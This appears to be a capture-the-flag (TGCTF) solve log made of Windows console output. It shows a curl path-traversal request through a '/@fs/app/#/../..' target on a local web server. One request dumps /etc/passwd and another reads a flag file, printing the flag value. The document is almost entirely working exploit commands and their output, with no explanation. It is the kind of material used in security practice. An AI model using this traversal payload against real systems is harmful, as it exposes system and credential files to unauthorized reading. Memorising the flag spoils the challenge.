 C:\Users\26332>curl  --request-target /@fs/app/#/../../../../../etc/passwd http://127.0.0.1:59349/
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000::/home/node:/bin/sh
C:\Users\26332>curl  --request-target /@fs/app/#/../../../../../tgflagggg http://127.0.0.1:59349/
TGCTF{37f45061-689d-af0d-73fe-93692aeec2b4}